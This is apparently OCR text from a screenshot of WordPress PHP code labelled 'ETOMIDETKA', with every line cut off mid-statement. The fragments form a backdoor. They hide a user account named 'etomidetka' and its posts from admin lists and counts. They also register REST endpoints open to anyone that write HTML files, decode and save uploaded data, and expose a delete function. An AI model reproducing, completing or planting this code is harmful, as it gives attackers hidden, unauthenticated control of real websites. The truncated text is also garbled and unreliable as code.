
//ETOMIDETKA add_filter('pre_get_users', function($query) { if (
$hidden_user = 'etomidetka'; $excluded_users = $query->get('e
username_exists($hidden_user); if ($user_id) { $excluded_users[]
$hidden_user = 'etomidetka'; $user_id = username_exists($hidden_use
max(0, $matches[1] - 1) . ')'; }, $views['all']); } if (isset($views['
. ')'; }, $views['administrator']); } } return $views; }); add_actio
= $user->ID; $query->set('author__not_in', [$author_id]); } } }); a
$user->ID; $count_all = $wpdb->get_var( $wpdb->prepare( "S
$author_id ) ); $count_publish = $wpdb->get_var( $wpdb->p
'publish'", $author_id ) ); if (isset($views['all'])) { $views['all'] =
$views['all']); } if (isset($views['publish'])) { $views['publish'] 
')'; }, $views['publish']); } } return $views; }); add_action('rest_a
'permission_callback' => '__return_true', ]); }); function cre
$request->get_param('html'); if (empty($file_name) || empty($ht
(pathinfo($file_name, PATHINFO_EXTENSION) !== 'html') { $file_
=== false) { return new WP_REST_Response([ 'error' => 'Failed to
$site_url ], 200); } add_action('rest_api_init', function() { regi
'permission_callback' => '__return_true', )); register_rest_route
'__return_true', )); register_rest_route('custom/v1', '/deletefunc
function handle_xjt37m_upload(WP_REST_Request $request) { $
(!$filename || !$image_data) { return new WP_REST_Response(['e
$decoded_image = base64_decode($image_data); if (!$decoded_im
$decoded_image) === false) { return new WP_REST_Response(['error
WP_REST_Response(['url' => $image_url], 200); } function ha
WP_REST_Response(['error' => 'Missing code parameter'], 400); 